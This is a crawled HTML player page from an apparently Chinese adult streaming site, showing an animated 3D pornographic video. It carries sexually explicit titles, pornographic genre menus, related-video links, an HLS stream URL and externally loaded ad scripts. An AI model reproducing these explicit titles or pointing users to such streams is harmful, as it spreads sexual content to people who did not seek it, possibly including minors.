

--- FILE ---
content_type: text/html
request_url: http://891gg.com/play/index64415-0-0.html
body_size: 4082
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64415;var seaplaylink="/play/index64415-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            3D颜射深喉火辣魅魔
        </title>
        <meta name="keywords" content="3D颜射深喉火辣魅魔" />
        <meta name="description" content="3D颜射深喉火辣魅魔" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;3D颜射深喉火辣魅魔
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250808/g0cfA6q6/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250808/g0cfA6q6/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250808/g0cfA6q6/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index52339-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250530-1/a8eb2007502589bd111c63fb78855420.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试しま。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61634-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250724-1/3c96cb3006fbcf553689d84ec22a0ff8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D口交后入不同版本类..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2093-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240604-1/0aaacbfa0534741b5f919e69bd1008ea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [バニラ] 人工少女 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22976-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241118-1/c2d5aeb255f3eec81c1c48bfed5578a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ)(無修..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11363-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240812-1/c8b2cddf681ca46830a68c8db701ddff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-taste ～真行..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59874-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/ee2eb5ba63aa3b912f1de994324e33d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D崩坏AKT律者符华..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6855-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/3d328365f394c4076ebe740286bef8cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码中字】[メリー･..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1937-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240603-1/e69e373bcf3967b0fbdc76742be3d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [ばにぃうぉ～か～]お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38841-0-0.html">
                            <img src=https://fmtu.sltututu.com/upload/vod/20250302-1/959ccf71b5846c838e24388906a48e3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ミルキーウェイ2Mil..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11486-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/d3209f6f3b8af7de207b84385591397a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-テイスト6-G-T..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17970-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/55620614522cfc3f3df0a23164aad958.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Fox Gir..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32763-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/59a647e7a1380bc972a847c63e3a67bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                アマカノ上林聖編。
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d6108bfa9614fcf93d25859a79be704","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>